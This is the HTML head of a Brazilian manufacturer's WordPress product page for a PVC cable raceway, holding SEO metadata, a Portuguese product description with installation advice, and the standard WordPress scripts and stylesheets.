

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plasbohn.com.br/produto/canaleta-com-tampa-sem-divisoria-plasbohn/
body_size: 25046
content:
 

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />


<link rel="alternate" id="templateurl" href="https://www.plasbohn.com.br/wp-content/themes/plasbohn" />
<link rel="pingback" href="https://www.plasbohn.com.br/xmlrpc.php" />

<!-- Mobile Specific Metas
  ================================================== -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<!--[if lt IE 9]>
<script src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Canaleta - Plasbohn &ndash; Plasbohn</title>
	<link rel="canonical" href="https://www.plasbohn.com.br/produto/canaleta-com-tampa-sem-divisoria-plasbohn/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Canaleta - Plasbohn &ndash; Plasbohn" />
	<meta property="og:description" content="&nbsp;  INDICAÇÃO  Em sistemas aparentes não previstos no projeto de instalação elétrica para a condução de fios, em dois modelos, com divisória e sem divisória, este ideal para a passagem de cabos e fios com diâmetro maior, como áudio e vídeo, coaxial, etc. Recomendado para residências escritórios e salas comerciais.  &nbsp;  CARACTERÍSTICA  Produzido em PVC rígido, anti-chama e não propaga fogo.  Produzido no Brasil e com altíssima qualidade, certificado ISO 9001/2015. Produto totalmente reciclável, garantindo a sustentabilidade e o bem estar das próximas gerações.  &nbsp;  RECOMENDAÇÕES  – Este pode ser vendido fracionado. – As Canaletas – PLASBOHN são funcionais e integram-se a qualquer ambiente. Resolve com economia e com segurança a condução do cabeamento de eletricidade, de dados, voz e imagens. – Para instalações aparentes, de superfície, de sobrepor. Não pode embutir. – A PLASBOHN possui duas variedades de Canaleta, com e sem divisória, verifique o código adequado. – Ao retirar da embalagem original não utilize nenhum objeto pontiagudo, como facas ou estiletes. Isto poderá danificar o produto. – Descarte corretamente a embalagem em local apropriado. Contribua com a reciclagem. – No momento da instalação desligue a energia elétrica. – A instalação é simples. Mas, cuidado para não danificar o cabeamento elétrico. Certifique se estão bem encapados. – Como prudência, contrate profissional habilitado para realização do serviço. – Instale a canaleta em altura segura, evite contato com a água, nunca próximo ao piso. Isto poderá causar acidentes, como curto circuito e choque elétrico. – Utilize um nível para confirmar se o plano do traçado esteja adequado. – Caso necessitar cortar a canaleta, faça com cuidado, utilize um arco de serra. – Se a Canaleta é com ADESIVO, retire somente no momento da instalação, neste modelo se dispensa o uso de parafusos. – Não se recomenda a instalação da Canaleta com ADESIVO em áreas externas. – Antes disto, limpe bem o local com um pano, água e sabão neutro e aguarde secar. – Retire a tampa deslizando da base da canaleta. – Na montagem aperte a tampa suavemente até encaixa-la completamente. – Não dobre a canaleta. – Este produto não possui resistência mecânica, não garante a estanqueidade, proveniente da umidade e das ações químicas do solo. Portanto, não deve ser enterrados. – Não utilizar produtos abrasivos para limpeza da canaleta. – Evite contato com produtos químicos agressivos, podem danificar a canaleta. – Não deixar exposto ao sol. – A PLASBOHN isenta-se por aplicações inadequadas do produto. Qualquer deformidade no início da utilização entre em contato com o nosso SAC.  &nbsp;  Conheça a nossa linha  elétrica  – PLASBOHN. CLIQUE AQUI!  Plasbohn, desde 1990 entregando o melhor para você!  &nbsp;  (A Plasbohn se reserva o direito de proceder alterações dos produtos sem aviso prévio. As informações contidas são referências de padrão, não podendo ser consideradas como uma garantia expressa ou implícita, sendo exclusivamente para consideração e verificação)" />
	<meta property="og:url" content="https://www.plasbohn.com.br/produto/canaleta-com-tampa-sem-divisoria-plasbohn/" />
	<meta property="og:site_name" content="Plasbohn" />
	<meta property="article:publisher" content="https://www.facebook.com/plasbohn" />
	<meta property="article:modified_time" content="2025-04-24T12:13:39+00:00" />
	<meta property="og:image" content="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca.jpg" />
	<meta property="og:image:width" content="3543" />
	<meta property="og:image:height" content="1171" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.plasbohn.com.br/produto/canaleta-com-tampa-sem-divisoria-plasbohn/","url":"https://www.plasbohn.com.br/produto/canaleta-com-tampa-sem-divisoria-plasbohn/","name":"Canaleta - Plasbohn &ndash; Plasbohn","isPartOf":{"@id":"https://www.plasbohn.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.plasbohn.com.br/produto/canaleta-com-tampa-sem-divisoria-plasbohn/#primaryimage"},"image":{"@id":"https://www.plasbohn.com.br/produto/canaleta-com-tampa-sem-divisoria-plasbohn/#primaryimage"},"thumbnailUrl":"https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca.jpg","datePublished":"2016-01-29T11:39:54+00:00","dateModified":"2025-04-24T12:13:39+00:00","breadcrumb":{"@id":"https://www.plasbohn.com.br/produto/canaleta-com-tampa-sem-divisoria-plasbohn/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.plasbohn.com.br/produto/canaleta-com-tampa-sem-divisoria-plasbohn/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.plasbohn.com.br/produto/canaleta-com-tampa-sem-divisoria-plasbohn/#primaryimage","url":"https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca.jpg","contentUrl":"https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca.jpg","width":3543,"height":1171},{"@type":"BreadcrumbList","@id":"https://www.plasbohn.com.br/produto/canaleta-com-tampa-sem-divisoria-plasbohn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.plasbohn.com.br/"},{"@type":"ListItem","position":2,"name":"Loja","item":"https://www.plasbohn.com.br/loja/"},{"@type":"ListItem","position":3,"name":"Elétrica","item":"https://www.plasbohn.com.br/categoria-produto/eletrica/"},{"@type":"ListItem","position":4,"name":"Canaleta","item":"https://www.plasbohn.com.br/categoria-produto/eletrica/canaleta/"},{"@type":"ListItem","position":5,"name":"Canaleta &#8211; Plasbohn"}]},{"@type":"WebSite","@id":"https://www.plasbohn.com.br/#website","url":"https://www.plasbohn.com.br/","name":"Plasbohn","description":"Mangueiras para Jardim, irrigação, pulverização, ordenha, conexões, suporte, Mangueira Cristal.","publisher":{"@id":"https://www.plasbohn.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.plasbohn.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.plasbohn.com.br/#organization","name":"Plasbohn Indústria de Plástico","url":"https://www.plasbohn.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.plasbohn.com.br/#/schema/logo/image/","url":"https://www.plasbohn.com.br/wp-content/uploads/2016/02/Marca_Plasbohn.png","contentUrl":"https://www.plasbohn.com.br/wp-content/uploads/2016/02/Marca_Plasbohn.png","width":944,"height":649,"caption":"Plasbohn Indústria de Plástico"},"image":{"@id":"https://www.plasbohn.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/plasbohn","https://www.linkedin.com/company/plasbohn-indústria-de-plásticos-ltda/mycompany/?viewAsMember=true"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.plasbohn.com.br' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.5.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.plasbohn.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9f69e95cfa509343dc11a45165927cd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://www.plasbohn.com.br/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.16' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/prettyPhoto.css?ver=c9f69e95cfa509343dc11a45165927cd' type='text/css' media='screen, all' />
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300%2C700%2C600italic%2C400italic%2C300italic%2C700italic&#038;ver=c9f69e95cfa509343dc11a45165927cd' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/skeleton.css?ver=c9f69e95cfa509343dc11a45165927cd' type='text/css' media='screen, all' />
<link rel='stylesheet' id='general-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/general.css?ver=c9f69e95cfa509343dc11a45165927cd' type='text/css' media='screen, all' />
<link rel='stylesheet' id='flexslider-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/flexslider.css?ver=c9f69e95cfa509343dc11a45165927cd' type='text/css' media='screen, all' />
<link rel='stylesheet' id='camera-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/camera.css?ver=c9f69e95cfa509343dc11a45165927cd' type='text/css' media='screen, all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/style.css?ver=c9f69e95cfa509343dc11a45165927cd' type='text/css' media='all' />
<link rel='stylesheet' id='color-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/color.css?ver=c9f69e95cfa509343dc11a45165927cd' type='text/css' media='screen, all' />
<link rel='stylesheet' id='layout-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/layout.css?ver=c9f69e95cfa509343dc11a45165927cd' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/fonts.css?ver=c9f69e95cfa509343dc11a45165927cd' type='text/css' media='all' />
<link rel='stylesheet' id='plasbohn-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/plasbohn.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='noscript-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/noscript.css?ver=c9f69e95cfa509343dc11a45165927cd' type='text/css' media='screen, all' />
<link rel='stylesheet' id='alerts-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/alerts.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-slider-css' href='https://www.plasbohn.com.br/wp-content/plugins/responsive-slider/css/responsive-slider.css?ver=0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.plasbohn.com.br/wp-includes/css/dist/block-library/style.min.css?ver=c9f69e95cfa509343dc11a45165927cd' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.plasbohn.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.plasbohn.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.plasbohn.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
